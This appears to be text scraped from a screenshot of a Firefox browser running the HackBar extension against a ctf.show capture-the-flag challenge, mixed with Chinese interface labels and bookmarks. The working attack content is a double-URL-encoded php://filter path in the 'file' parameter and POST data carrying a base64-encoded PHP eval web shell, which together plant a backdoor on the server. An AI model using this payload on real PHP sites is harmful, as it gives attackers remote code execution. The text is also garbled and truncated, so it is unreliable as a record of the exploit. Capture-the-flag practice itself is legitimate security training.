 563474c3-278d-4653-a0aa-56eb
563474c3-278d-4653-a0aa-56eb
563474c3-278d-4653-a0aa-56ebddbdf7f0.chall.ctf.show/?file=%2570%2568%2570%3a%2f%2f%25
4
1
3
火狐官方站点
新手上路
常用网址
京东商城
JD 京东商城
天猫
微博
携程旅行
爱淘宝
百度
系统发生错误
移动设备上的书签
查看器
控制台
调试器
网络
样式编辑器
性能
内存
存储
无障碍环境
应用程序
HackBar
Max HacKBar
HackTools
Encryption
Encoding
SQL
XSS
LFI
XXE
Other
Commit now! HackBar v2
Load URL
Split URL
Execute
http://563474c3-278d-4653-a0aa-56ebddbdf7f0.chall.ctf.show/?file=%25%37%30%25%36%38
%25%37%30%25%33%61%25%32%66%25%32%66%25%36%36%25%36%39%25%36%63%25
%37%34%25%36%35%25%37%32%25%32%66%25%37%37%25%37%32%25%36%39%25%37
Post data
Referer
User Agent
Cookies
Add Header
Clear All
content=aaPD9waHAgZXZhbCgkX1BPU1RbMV0pOyA/Pg==
H Upgrade-Insecure-Requests: 1
H Connection: keep-alive
H Accept-Encoding: gzip, deflate
H Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
过滤输出
错误
警告
日志
信息
调试
CSS
XHR
请求
由于规范（scheme）不匹配，Cookie “UM_distinctid”在未来会被视为“http://563474c3-278d-4653-a0aa-56ebddbdf7f0.chall.ctf.show/favicon.ico”的跨网站 Cookie。
favicon.ico